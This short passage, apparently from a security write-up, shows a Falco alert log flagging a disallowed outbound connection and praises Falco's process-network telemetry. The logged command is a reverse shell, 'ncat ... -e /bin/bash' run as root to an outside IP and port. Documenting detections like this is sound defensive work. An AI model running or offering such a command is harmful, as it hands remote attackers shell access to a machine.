 Apr 22 09:25:29 fedora41 falco[8300]: 09:25:29.551825518: Notice Disallowed outbound connection destination (command=ncat 62.171.151.252 2280 -e /bin/bash connection=192.168.39.253:51172->62.171.151.252:2280 user=root user_loginuid=-1 container_id=host image=<NA>)15. As always, Falco is a great source of contextual process-network telemetry.